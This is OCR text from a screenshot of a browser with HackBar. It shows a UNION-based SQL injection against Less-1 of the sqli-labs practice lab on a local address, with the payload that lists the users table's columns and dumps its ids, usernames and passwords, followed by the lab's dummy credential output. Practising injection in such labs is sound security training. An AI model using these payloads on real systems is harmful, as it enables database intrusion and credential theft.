 Less-1 **Error Based- String**
192.168.2.128/sqli/Less-1/?id=0' union select 1,(select gro
导入书签...
火狐官方站点
新手上路
常用网址
移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='0' union select 1,(select group_concat(column_name) from
information_schema.columns where table_name='users' and table_schema=database()),(select
group_concat(id,"~",username,"~",password) from users)-- -' LIMIT 0,1
Your Login name:id,username,password
Your Password:1~Dumb~Dumb,2~Angelina~I-kill-
you,3~Dummy~p@ssword,4~secure~crappy,5~stupid~stupidity,6~superman~ge
SQLI DUMB SERIES-
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.2.128/sqli/Less-1/?id=0' union select 1,(select group_concat(column_name)  from
information_schema.columns where table_name='users' and table_schema=database()),(select
group_concat(id,"~",username,"~",password) from users)-- -
Post data Referer User Agent Cookies Clear All
激活 Windows
转到"设置"以激活 Windows。
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
GET http://192.168.2.128/favicon.ico [HTTP/1.1 404 Not Found 0ms]
搜索
英
20:20
2023/12/20
2